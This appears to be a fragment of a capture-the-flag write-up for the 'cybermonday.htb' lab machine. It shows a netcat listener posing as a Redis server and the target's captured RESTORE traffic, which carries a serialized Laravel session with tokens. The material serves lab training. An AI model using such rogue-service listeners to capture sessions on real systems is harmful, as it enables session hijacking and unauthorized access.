 $ rlwrap nc -nlvp 6379
Connection from 10.10.11.228:39886
*2
$6
SELECT
$1
0
*4
$7
RESTORE
$56
laravel_session:vJfqsh8MRVYBtQBybWMB6EXAIx9y0Vm32hRRcS58
$7
7190347
$257
�@�As:247:"a:4:{s:6:"_token";s:40:"nzMRMbFEZ36ExjCOC8MPXtdGWzWJfGZom1oGLGd5@/9 <
previous";a:1@Q3:"url@2 fhttp://cybermonday.htb/home";}� flash@?2�?old@0:{ ! One
w� 5 �login_web_59ba36addc2b2f9401580f014c7f58ea4e30989 Pi:2;}";
K/���2a�